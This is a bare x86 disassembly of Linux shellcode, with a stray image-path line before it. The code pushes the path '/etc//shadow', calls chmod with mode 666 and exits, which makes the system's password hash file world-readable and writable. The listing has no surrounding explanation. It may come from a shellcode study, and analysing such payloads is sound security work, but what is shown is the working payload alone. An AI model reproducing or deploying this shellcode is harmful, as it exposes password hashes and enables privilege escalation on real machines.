 0x00417000 31C9 xor ecx,ecx
0x00417002 F7E1 mul ecx
0x00417004 B00F mov al,0xf
0x00417006 52 push edx
0x00417007 6861646F77 push dword 0x776f6461
0x0041700c 682F2F7368 push dword 0x68732f2f
0x00417011 682F657463 push dword 0x6374652f
0x00417016 89E3 mov ebx,esp
0x00417018 66B9B601 mov cx,0x1b6
0x0041701c chmod
0x0041701e 42 inc edx
0x0041701f 92 xchg eax,edx
0x00417020 exit